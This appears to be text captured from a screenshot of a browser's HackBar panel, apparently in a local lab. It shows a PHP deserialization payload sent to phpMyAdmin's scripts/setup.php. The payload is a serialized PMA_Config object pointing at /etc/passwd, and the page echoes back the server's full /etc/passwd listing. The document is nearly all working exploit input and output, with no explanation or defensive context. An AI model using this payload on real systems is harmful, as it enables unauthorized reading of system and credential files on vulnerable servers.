 1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 <br />
24 <b>Fatal error</b>:  Cannot use object of type PMA_Config as array in <b>/var/www/html/scripts/setup.php</b> on line <b>35</b><br />
25
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
view-source:http://127.0.0.1:8080/scripts/setup.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}